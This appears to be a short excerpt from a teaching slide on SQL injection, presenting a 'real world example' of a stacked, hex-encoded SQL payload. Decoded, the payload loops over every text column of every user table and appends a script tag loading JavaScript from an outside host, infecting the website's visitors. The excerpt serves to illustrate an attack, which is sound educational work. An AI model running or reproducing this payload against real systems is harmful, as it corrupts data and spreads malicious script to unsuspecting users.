 Real World Example

SELECT * FROM dbo.xxx WHERE yyy=1;DECLARE @S VARCHAR(4000);SET
    @S=CAST(0×4445434C415245204054205641524348415228323535292C404320564152434
    841522832353529204445434C415245205461626C655F437572736F7220435552534F5220
    464F522053454C45435420612E6E616D652C622E6E616D652046524F4D207379736F626A6
    563747320612C737973636F6C756D6E73206220574845524520612E69643D622E69642041
    4E4420612E78747970653D27752720414E442028622E78747970653D3939204F5220622E7
    8747970653D3335204F5220622E78747970653D323331204F5220622E78747970653D3136
    3729204F50454E205461626C655F437572736F72204645544348204E4558542046524F4D2
    05461626C655F437572736F7220494E544F2040542C4043205748494C4528404046455443
    485F5354415455533D302920424547494E20455845432827555044415445205B272B40542
    B275D20534554205B272B40432B275D3D525452494D28434F4E5645525428564152434841
    522834303030292C5B272B40432B275D29292B27273C736372697074207372633D6874747
    03A2F2F7777772E616477626E722E636F6D2F622E6A733E3C2F7363726970743E27272729
    204645544348204E4558542046524F4D205461626C655F437572736F7220494E544F20405
    42C404320454E4420434C4F5345205461626C655F437572736F72204445414C4C4F434154
    45205461626C655F437572736F7220 AS VARCHAR(4000)); EXEC (@S);-- ORDER BY ooo ASC


Wow, how to read this?
 